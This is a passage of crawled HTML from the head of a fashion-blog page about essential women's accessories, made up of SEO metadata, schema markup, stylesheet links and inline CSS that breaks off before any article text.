

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/womens-accessories/
body_size: 46950
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Essential Women&#039;s Accessories Every Woman Should Own</title>
<meta name="description" content="Women&#039;s accessories include a wide range of items like jewelry, handbags, purses, scarves, hats, sunglasses to express personal sense of style."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/womens-accessories/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Essential Women&#039;s Accessories Every Woman Should Own" />
<meta property="og:description" content="Women&#039;s accessories include a wide range of items like jewelry, handbags, purses, scarves, hats, sunglasses to express personal sense of style." />
<meta property="og:url" content="https://celebzero.com/womens-accessories/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="essential accessories" />
<meta property="article:tag" content="Women&#039;s Accessories" />
<meta property="article:section" content="Women" />
<meta property="og:updated_time" content="2024-03-30T14:09:24+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Women&#039;s Accessories" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-25T11:18:39+05:30" />
<meta property="article:modified_time" content="2024-03-30T14:09:24+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Essential Women&#039;s Accessories Every Woman Should Own" />
<meta name="twitter:description" content="Women&#039;s accessories include a wide range of items like jewelry, handbags, purses, scarves, hats, sunglasses to express personal sense of style." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp","url":"https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp","width":"960","height":"640","caption":"Women's Accessories","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/womens-accessories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/fashion/womens/","name":"Women"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/womens-accessories/","name":"Women&#8217;s Accessories That Gives Subtle And Bold Stastements"}}]},{"@type":"WebPage","@id":"https://celebzero.com/womens-accessories/#webpage","url":"https://celebzero.com/womens-accessories/","name":"Best Essential Women&#039;s Accessories Every Woman Should Own","datePublished":"2023-01-25T11:18:39+05:30","dateModified":"2024-03-30T14:09:24+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/womens-accessories/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Best Essential Women&#039;s Accessories Every Woman Should Own","keywords":"Women's Accessories","datePublished":"2023-01-25T11:18:39+05:30","dateModified":"2024-03-30T14:09:24+05:30","articleSection":"Reiss, Women","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Women&#039;s accessories include a wide range of items like jewelry, handbags, purses, scarves, hats, sunglasses to express personal sense of style.","name":"Best Essential Women&#039;s Accessories Every Woman Should Own","@id":"https://celebzero.com/womens-accessories/#richSnippet","isPartOf":{"@id":"https://celebzero.com/womens-accessories/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/womens-accessories/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
